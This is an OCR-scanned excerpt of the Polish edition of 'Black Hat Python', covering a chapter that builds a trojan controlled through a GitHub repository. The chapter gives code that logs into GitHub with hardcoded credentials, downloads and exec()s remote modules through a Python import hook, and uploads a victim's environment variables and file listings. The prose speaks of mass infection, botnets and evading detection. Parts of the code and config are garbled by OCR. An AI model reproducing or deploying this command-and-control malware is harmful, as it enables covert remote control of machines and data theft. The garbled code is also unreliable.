# **Black Hat Python** Język Python<br>dla hakerów i pentesterów



**Justin Seitz Przedmowa Charlie Miller** 



Tytuł oryginału: Black Hat Python: Python Programming for Hackers and Pentesters

Tłumaczenie: Łukasz Piwko

ISBN: 978-83-283-1250-0

Copyright © 2015 by Justin Seitz.

Title of English-language original: Black Hat Python, ISBN: 978-1-59327-590-7, published by No Starch Press.

Polish-language edition copyright © 2015 by Helion SA. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/blahap* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

#### [• Kup książkę](http://helion.pl/page354U~rf/blahap)

- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

# Spis treści



#### $\overline{\mathbf{3}}$ SIEĆ — SUROWE GNIAZDA I SZPERACZE SIECIOWE ............................... 53

#### $\overline{\mathbf{4}}$



#### 5



#### 6



#### $\overline{\mathbf{z}}$





#### 8



#### $\overline{9}$



#### 10



#### $\mathbf{H}$



# $\overline{\phantom{a}}$

### **Centrum dowodzenia** GitHub

JEDNYM Z NAJWIEKSZYCH PROBLEMÓW DO ROZWIAZANIA PRZY TWORZENIU SZKIELETOWEGO SYSTEMU TROJANÓW JEST ASYNCHRONICZNE KONTROLOWANIE, AKTUALIZOWANIE I ODBIERANIE DANYCH OD WDROŻONYCH IMPLANTÓW. MUSIMY mieć wzglednie uniwersalna metode wysyłania kodu do zdalnych wirusów. Taki poziom elastyczności jest potrzebny nie tylko po to, by móc kontrolować swoje trojany, ale również po to, by móc przechowywać kod przeznaczony dla konkretnych systemów operacyjnych.

Choć hakerzy wynaleźli wiele pomysłowych technik dowodzenia swoimi produktami, np. przy wykorzystaniu IRC-a i Twittera, my użyjemy usługi, która służy właśnie do przechowywania kodu. Użyjemy portalu GitHub do przechowywania konfiguracji implantów i filtrowanych danych, jak również wszystkich modułów potrzebnych implantom do działania. Ponadto pokaże Ci, jak zmodyfikować mechanizm importu macierzystej biblioteki Pythona, tak aby po utworzeniu przez nas nowego modułu trojana nasze implanty automatycznie próbowały go pobrać wraz ze wszystkimi bibliotekami zależnymi wprost z naszego repozytorium. Pamiętaj, że komunikacja z portalem GitHub jest poddawana szyfrowaniu SSL i tylko nieliczne firmy aktywnie blokują ruch z tego serwisu.

Należy podkreślić, że do tych testów użyjemy publicznego repozytorium. Jeśli masz troche pieniedzy do wydania, to możesz też utworzyć repozytorium prywatne, dzieki czemu ukryjesz swoje postepki przed wścibskimi. Ponadto wszystkie moduły, informacje konfiguracyjne i dane można zaszyfrować przy użyciu par kluczy publicznych i prywatnych, o czym bedzie mowa w rozdziale 9. Zaczynamy!

#### Tworzenie konta w portalu GitHub

Jeśli nie masz jeszcze konta w portalu GitHub, to wejdź na stronę GitHub.com i się zarejestruj, a następnie utwórz nowe repozytorium o nazwie *chapter*7. Potem musisz zainstalować biblioteke Pythona z API GitHub<sup>1</sup>, aby móc zautomatyzować proces komunikacji z repozytorium. W tym celu wystarczy wykonać poniższe polecenie w wierszu poleceń:

#### pip install github3.pv

Jeśli nie masz jeszcze klienta git, to teraz go zainstaluj. Ja do pracy używam systemu Linux, ale klient ten działa na wszystkich platformach. Kolejną czynnością jest utworzenie struktury katalogów w repozytorium. Wykonaj w wierszu poleceń poniższe polecenia (odpowiednio je dostosuj, jeśli używasz systemu Windows):

```
$ mkdir trojan
$ cd trojan
$ git init
$ mkdir modules
$ mkdir config
$ mkdir data
$ touch modules/.gitignore
$ touch config/.gitignore
$ touch data/.gitignore
$ git add.
$ git commit -m "Dodanie struktury repozytorium dla trojana."
$ git remote add origin https://github.com/<yourusername>/chapter7.git
$ git push origin master
```
Utworzyliśmy podstawowa strukturę naszego repozytorium. Katalog *config* zawiera pliki konfiguracyjne, które dla każdego trojana będą inne. Każdy trojan bedzie służył do czegoś innego, więc musi pobierać własny plik konfiguracyjny. Katalog *modules* zawiera moduły do pobrania i wykonania przez trojana.

Repozytorium, w którym przechowywana jest ta biblioteka, znajduje się pod adresem https://github.com/ copitux/puthon-github3/.

Zaimplementujemy specjalny hak importu, aby umożliwić naszym trojanom importowanie bibliotek wprost z naszego repozytorium GitHub. Przy okazji umoĝliwi nam to przechowywanie w GitHub zewnetrznych bibliotek, dzieki czemu nie bedziemy musieli od nowa kompilować trojana za każdym razem, gdy zechcemy dodać nowe funkcje lub zależności. Katalog *data* posłuży nam do przechowywania zdobytych przez trojana danych, informacji z przechwytywania naciśnieć klawiszy, zrzutów ekranu itd. Teraz utworzymy kilka prostych modułów i przykïadowy plik konfiguracyjny.

#### **Tworzenie moduïów**

W dalszych rozdziałach nauczysz się robić brzydkie rzeczy przy użyciu trojanów, np. rejestrować naciskane klawisze i robić zrzuty ekranu. Ale na początek utworzymy kilka prostych modułów, które będą łatwe do przetestowania i wdrożenia. Utwórz nowy plik w katalogu *modules*, nazwij go *dirlister.py* i wpisz do niego poniĝszy kod:

```
import os
def run(**args):
     print "[*] W module dirlister."
     files = os.listdir(".")
     return str(files)
```
Ten krótki fragment kodu zawiera definicję funkcji run tworzącej i zwracającej liste wszystkich plików znajdujących się w bieżącym katalogu. Każdy moduł powinien zawierać funkcję run przyjmującą zmienną liczbę argumentów. Dzięki temu każdy moduł można załadować w taki sam sposób, a jednocześnie ma się możliwość dostosowywania plików konfiguracyjnych przekazywanych do modułów

Utwórzmy jeszcze jeden moduł, tym razem o nazwie *environment.py*.

```
def run(**args):
     print "[*] W module environment."
     return str(os.environ)
```
import os

Moduł ten pobiera zmienne środowiskowe ze zdalnej maszyny, na której zainstalowany jest trojan. Teraz wyślemy ten kod do naszego repozytorium GitHub, aby udostępnić go naszemu wirusowi. W wierszu poleceń przejdź do głównego katalogu repozytorium i wykonaj poniĝsze polecenia:

```
$ git add.
$ git commit -m "Dodanie nowych modułów"
$ git push origin master
Username: ********
Password: ********
```
Kod powinien zostać wysłany do repozytorium GitHub. Jeśli chcesz sie upewnić, to możesz się zalogować i to sprawdzić! Dokładnie w ten sam sposób możesz postepować przy pisaniu programów w przyszłości. Utworzenie bardziej zaawansowanych modułów pozostawiam jako zadanie domowe do samodzielnego wykonania. Jeśli bedziesz mieć kilkaset wdrożonych trojanów, możesz wysyłać nowe moduły do repozytorium GitHub i sprawdzać, czy dobrze działają, włączając je w pliku konfiguracyjnym lokalnej wersji wirusa. W ten sposób wszystkie trojany przed wdrożeniem na zdalnej maszynie można przetestować w kontrolowanym środowisku.

#### Konfiguracja trojana

Cheemy mieć możliwość zlecania naszemu trojanowi różnych zadań przez pewien czas. W związku z tym musimy jakoś się z nim komunikować, aby poinformować go, które moduły ma uruchomić. Do tego celu wykorzystamy pliki konfiguracyjne, przy użyciu których bedziemy też mogli w razie potrzeby usypiać trojana (nie dając mu żadnych zadań). Każdy wdrożony wirus powinien mieć identyfikator odróżniający go od innych wirusów, abyśmy wiedzieli, skąd pochodzą przychodzące dane, oraz abyśmy mogli kontrolować każdy wirus osobno. Skonfigurujemy trojana tak, aby szukał w katalogu *config* pliku o nazwie *IDENTYFIKATOR json* zawierającego kod w formacie JSON, który można przekonwertować na słownik Pythona. Format JSON umożliwia także łatwa zmiane ustawień konfiguracyjnych. Otwórz katalog *config* i utwórz w nim plik o nazwie *abc.json* z następującą zawartością:

```
\Gamma"module" : "dirlister"
       \},
       \{"module" : "environment"
       \mathcal{E}\overline{\phantom{a}}
```
Jest to prosta lista modułów, które chcemy uruchamiać przez naszego trojana. Później pokaże, jak wczytać ten dokument i włączać moduły za pomocą iteracji przez zawarte w nim opcje. Jeśli zastanawiasz się, jakie opcje byłyby przydatne w modułach, to możesz pomyśleć o ustawianiu czasu wykonywania i liczby uruchomień oraz przekazywaniu argumentów. Przejdź do wiersza poleceń i wykonaj poniższe polecenie w katalogu głównym repozytorium.

```
$ git add.
$ git commit -m "Dodanie prostych opcji konfiguracji."
$ git push origin master
Username: ********
Password: ********
```
Przedstawiony dokument konfiguracyjny jest bardzo prosty. Zawiera liste słowników informujących trojana, jakie moduły ma zaimportować i uruchomić. Gdy bedziesz pracować nad systemem szkieletowym, możesz dodać jeszcze inne ustawienia, jak np. metody wykradania danych, o których jest mowa w rozdziale 9. Skoro mamy pliki konfiguracyjne i proste moduły do wykonania, możemy zaczać prace nad główna cześcia trojana.

#### Budowa trojana komunikującego się z portalem GitHub

Teraz utworzymy właściwego trojana, który będzie pobierał opcje konfiguracyjne i kod do wykonania z portalu GitHub. Pierwsza czynnościa jest napisanie mechanizmów obsługujących połączenie, uwierzytelnianie i komunikację z interfejsem API GitHub. Utwórz plik o nazwie git *trojan.py* i wpisz do niego poniższy kod:

```
import json
    import base64
    import sys
    import time
    import imp
    import random
    import threading
    import Queue
    import os
    from github3 import login
\bullet trojan id = "abc"
    trojan config = "%s.json" % trojan id
    data path
                 = "data/%s/" % trojan id
    trojan modules=\lceiltask queue
                 = Oueue.Oueue()
    \overline{\text{confiqured}}= False
```
Jest to prosty kod z podstawową konfiguracją i instrukcjami importującymi niezbędne składniki, który po skompilowaniu nie powinien mieć dużego rozmiaru. Napisałem, że nie powinien, ponieważ większość plików binarnych Pythona skompilowanych przy użyciu narzedzia py2exe<sup>2</sup> ma około 7 MB. Jedyna godna

Narzędzie pyżexe można znaleźć na stronie http://www.py2exe.org/.

bliższej uwagi rzecz to zmienna trojan id  $\bullet$  zawierająca identyfikator trojana. Gdybyś chciał rozwinać ten program do rozmiaru botnetu, to przyda Ci się możliwość generowania trojanów, ustawiania ich identyfikatorów, automatycznego tworzenia plików konfiguracyjnych wysyłanych do serwisu GitHub oraz kompilowania trojanów do postaci pliku wykonywalnego. Ale w tej książce nie opisuje metod tworzenia botnetów. Użyj swojej wyobraźni.

Teraz wyślemy kod do repozytorium GitHub.

```
def connect to github():
    gh = login(username="blackhatpythonbook", password="justin1234")
    repo = gh.repository("blackhatpythonbook","chapter7")
    branch = repo.brand("master")return gh.repo.branch
def get file contents (filepath):
    gh, repo, branch = connect to qithub()tree = branch.commit.commit.tree.recurse()
    for filename in tree.tree:
        if filepath in filename.path:
            print "[*] Znaleziono plik %s" % filepath
            blob = repo.blob(filename. json data['sha'])return blob.content
    return None
def get trojan config():
    global configured
    config json = get file contents (trojan config)
    config
                  = json.loads(base64.b64decode(config json))
    configured
                  = Truefor task in config:
        if task['module'] not in sys.modules:
            exec("import %s" % task['module'])
    return config
def store module result(data):
    gh, repo, branch = connect to github()remote path = "data/%s/%d.data" % (trojan id.random.randint(1000,100000))
    repo.create file(remote path, "Wiadomość o zatwierdzeniu", base64.
    \rightarrowb64encode(data))
    return
```
Te cztery funkcje obsługują podstawową komunikację między trojanem a serwisem GitHub. Funkcja connect to github uwierzytelnia użytkownika w repozytorium i zapisuje bieżące obiekty repo i branch dla innych funkcji. Pamiętaj że w prawdziwym programie należałoby maksymalnie zaciemnić te procedure uwierzytelniania. Ponadto warto rozważyć, do czego każdy trojan w repozytorium ma dostęp, tak aby jeśli wirus zostanie wykryty, ktoś nie mógł go wykorzystać do usunięcia wszystkich zdobytych przez nas danych. Funkcja get file contents sïuĝy do pobierania plików ze zdalnego repozytorium i odczytywania ich zawartości lokalnie. Przy jej użyciu bedziemy wczytywać opcje konfiguracyjne, jak również odczytywać kod źródłowy modułów. Funkcja get\_trojan\_config służy do pobierania z repozytorium dokumentów konfiguracyjnych, zawierających wskazówki dotyczące tego, które moduły trojan ma uruchomić. I ostatnia funkcja, store module result, wysyła zgromadzone dane na nasze konto. Teraz utworzymy hak importu pozwalający importować zdalne pliki z repozytorium GitHub.

#### *Hakowanie funkcji importu Pythona*

Skoro dotarłeś do tej strony, to wiesz, że do pobierania zewnętrznych bibliotek do programów w Pythonie służy instrukcja import. Podobną, ale nieco rozszerzoną funkcjonalność chcemy mieć też w naszym trojanie. Mówiąc dokładniej, chcemy sprawić, aby po pobraniu zależności (np. z użyciem Scapy lub netaddr) nasz trojan udostępniał dany moduł wszystkim pozostałym modułom, które później dodamy. W Pythonie można modyfikować sposób importowania modułów, tak że jeśli jakiś moduł nie zostanie znaleziony lokalnie, następuje wywołanie klasy importowej, która umoĝliwia pobranie potrzebnej biblioteki ze zdalnego repozytorium. Należy tylko dodać własną klasę do listy sys meta\_path<sup>3</sup>. Zatem teraz napiszemy własna klase ładująca zależności. Jej kod źródłowy znajduje się poniĝej:

```
class GitImporter(object):
       def init (self):
           \overline{self.current} module code = ""
       def find module(self,fullname,path=None):
            if configured:
                print "[*] Próba pobrania %s" % fullname
0 new library = get file contents("modules/%s" % fullname)
               if new library is not None:
\Theta self.current module code = base64.b64decode(new library)
                    return self
            return None
```
 $\overline{a}$ 

<sup>3</sup> Na stronie http://xion.org.pl/2012/05/06/hacking-python-imports/ znajduje się doskonałe objaśnienie tej techniki napisane przez Karola Kuczmarskiego.

```
def load module(self.name):
\boldsymbol{\Theta}module = imp.new module(name)\boldsymbol{\Theta}exec self.current module code in module. dict
A.
              sys.modules[name] = modureturn module
```
Za każdym razem gdy interpreter próbuje załadować niedostępny moduł, wykorzystana zostaje klasa GitImporter. Najpierw wywoływana jest funkcja find module, która ma za zadanie zlokalizować moduł. Przekazujemy to wywołanie do naszego ładowacza zdalnych plików <sup>0</sup> i jeśli dany plik znajduje się w naszym repozytorium, kodujemy jego zawartość algorytmem base64 i zapisujemy ja w naszej klasie <sup>●</sup>. Zwrot self oznacza dla interpretera Pythona, że znaleźliśmy moduł i że można wywołać funkcję load module w celu jego załadowania. Przy użyciu macierzystego modułu imp najpierw tworzymy nowy pusty objekt modułu  $\bullet$ , a potem wstawiamy do niego kod pobrany z GitHub  $\bullet$ . Ostatnią czynnością jest dodanie utworzonego modułu do listy sys. modules 0, aby znajdowały go kolejne instrukcje importu. Pozostało nam już tylko dokończenie trojana i sprawdzenie, czy działa.

def module runner(module):

```
task queue.put(1)
O
        result = sys.modules[module].run()task queue.get()
        # Zapisuje wynik w repozytorium
\boldsymbol{\varrho}store module result(result)
        return
    # główna petla trojana
\bullet sys.meta path = [GitImporter()]while True:
        if task queue.empty():
\boldsymbol{\Theta}config = get trojan config()for task in config:
G)
                 t = threading.Thread(target=module runner, args=(task['module'],))t.start()time.sleep(random.random(1,10))time.sleep(random.randint(1000,10000))
```
Przed rozpoczeciem petli głównej aplikacji dodajemy do programu nasz importer modułów <sup>6</sup>. Pierwszą czynnością jest pobranie pliku konfiguracyjnego z repozytorium  $\bullet$ , a nastepna — uruchomienie modułu w osobnym watku  $\bullet$ . W funkcji module runner wywołujemy funkcje run modułu  $\bullet$ , aby uruchomić jego kod. Wynik działania modułu powinien być zapisany w łańcuchu, który przesyłamy do naszego repozytorium  $\bullet$ . Na koniec usypiamy program na losowa ilość czasu, aby zmylić sieciowe algorytmy analizy wzorów zachowań. Oczywiście aby ukryć swoje niecne intencje, można też stworzyć trochę ruchu do strony *Google.com* i zrobić kilka innych rzeczy. Teraz sprawdzimy, jak nasz trojan spisuje się w praktyce!

#### *Czy to w ogóle dziaïa*

Bierzemy naszą ślicznotkę na przejażdżkę w wierszu poleceń.

*JeĂli w plikach lub zmiennych Ărodowiskowych przechowujesz poufne dane, to pamiÚtaj, ĝe w bezpïatnym repozytorium GitHub bÚdÈ one widoczne dla caïego Ăwiata. PamiÚtaj, ĝe ostrzegaïem — no i oczywiĂcie moĝesz teĝ zastosowaÊ techniki szyfrowania opisane w rozdziale 9.* **OSTRZEŻENIE** 

#### \$ **python git\_trojan.py**

- [\*] Znaleziono plik abc.json
- [\*] Próba pobrania dirlister
- [\*] Znaleziono plik modules/dirlister
- [\*] Próba pobrania environment
- [\*] Znaleziono plik modules/environment
- [\*] W module dirlister.
- [\*] W module environment.

Doskonale. Trojan połaczył się z moim repozytorium, pobrał plik konfiguracyjny oraz pobrał dwa moduły ustawione w tym pliku i uruchomił je.

Teraz wróć do wiersza poleceń i wykonaj poniższe polecenie:

```
$ git pull origin master
From https://github.com/blackhatpythonbook/chapter7
 * branch master -> FETCH_HEAD
```

```
Updating f4d9c1d..5225fdf
Fast-forward
data/abc/29008.data | 1 +
 data/abc/44763.data | 1 +
 2 files changed, 2 insertions(+), 0 deletions(-)
 create mode 100644 data/abc/29008.data
 create mode 100644 data/abc/44763.data
```
Znakomicie! Trojan przesłał wyniki zwrócone przez nasze dwa moduły.

Opisane rozwiązanie można rozszerzyć i udoskonalić na wiele sposobów. Na dobry początek warto zastosować szyfrowanie wszystkich modułów, danych konfiguracyjnych i wykradzionych informacji. Jeśli zamierzasz dokonywać infekcji na masową skalę, musisz zautomatyzować zarządzanie pobieraniem danych, aktualizowanie plików konfiguracyjnych oraz tworzenie nowych trojanów. Przy dodawaniu kolejnych składników funkcjonalności trzeba też rozszerzyć mechanizm ïadowania dynamicznych i skompilowanych bibliotek Pythona. Teraz utworzymy kilka samodzielnych zadań trojana. Jako pracę domową pozostawiam ich integrację z trojanem w GitHub.

### Skorowidz

#### A

adres IP, 57 algorytm base64, 135 analizowanie aplikacji, 85 aplikacje sieciowe, 81 typu open source, 83 atak typu ARP cache poisoning, 71 MitB, 142 MITM, 68 ataki siłowe, 89 automatyzacja wykrywania ataków, 169

#### B

biblioteka ctypes, 160 OpenCV, 80 PyCrypto, 148 PyHook, 130 PyWin32, 156 Scapy, 64, 67 subprocess, 35 urllib2, 82, 134 biblioteki gniazd, 82 blog Tumblr, 148 botnet, 124 budowa nagłówka IP, 57 netcata, 31 trojana, 123 Burp, 95 fuzzing, 96 interfejs uĝytkownika, 97 karta Extender, 104, 116 karta Intruder, 105 karta Payloads, 105 konfiguracja, 96 opcje ïadowania rozszerzenia, 103 przeszukiwanie hosta, 117 Repeater, 97

#### C

captcha, 89

#### D

datagramy UDP, 64 debugowanie, 22 dekodowanie danych ICMP, 61 pakietów ICMP, 61 warstwy IP, 57 dekorowanie haseł, 115 działanie trojana, 127

#### E

e-mail, 68

#### F

filtrowanie pakietów, 68 formularze uwierzytelniania, 89 funkcja bing\_menu, 109 bing search, 109 connect\_to\_github, 125

convert\_integer, 24 createMenuItem, 108 CreateProcess, 157 dir bruter, 88 encrypt\_post, 148 exfiltrate, 151 extract\_image, 79 find\_module, 126 get\_http\_headers, 79 get\_mac, 73 get\_words, 115 GetForeGroundWindow, 131 GetTickCount, 137 GetWindowDC, 134 handle\_data, 114 inject\_code, 167 login to tumblr, 149 mangle, 116 module\_runner, 127 packet.show(), 70 poison\_target, 74 populate\_offsets, 173 post to tumblr, 150 process\_watcher, 159 proxy\_handler, 40 random\_sleep, 149 ReadDirectoryChangesW, 163 receive from,  $42$ request\_handler, 41 restore\_target, 73 run\_command, 35, 37 server\_loop, 35 show(), 70 sniff, 68 start\_monitor, 164 strip, 114 test\_remote, 84

funkcia urlopen, 82 wait for browser, 145 funkcje fuzzuiace, 102 netcata, 33 fuzzer aplikacji sieciowych, 97

#### G

GDI, Graphics Device Interface, 133 generowanie kluczy RSA, 151 ładunków, 106 GitHub. 119 gniazda, 53, 55

#### н

hakowanie aplikacji sieciowych, 81 funkcji importu, 125 hasła, 113

#### I

ICMP<sub>, 56</sub> ICMP Destination Unreachable, 61 infekcja ARP, 71 instalowanie Kali Linux, 18 Volatility, 170 WingIDE, 20 interfejs GDI, 133 Internet Explorer, 141 IOCTL<sub>55</sub> IP, 57

#### J

Joomla, 91

#### K

Kali Linux, 18 klasa Bruter, 94 BurpExtender, 109 FileCookieJar, 92 GitImporter, 126

HTMLParser, 89, 93 IBurpExtender, 99 IIntruderPayloadGenerator, 98, 100 Oueue, 88 Request, 82 Win32 Process, 159 klasy IIntruderPayloadGenerator  $\rightarrow$  Factory, 98 klient SSH, 44 **TCP. 28 UDP.29** kliknięcia myszy, 136 klucze RSA, 151  $kod$ asemblera, 179 powłoki, 134, 135 konfiguracja trojana, 122 konto w GitHub, 120

#### L

liczba naciśnięć klawiszy, 138 lista aplikacji sięciowych, 88 hasel, 118 słów, 86, 113 localhost, 43

#### Ł

ładowanie rozszerzenia, 103 ładunek, 105

#### M

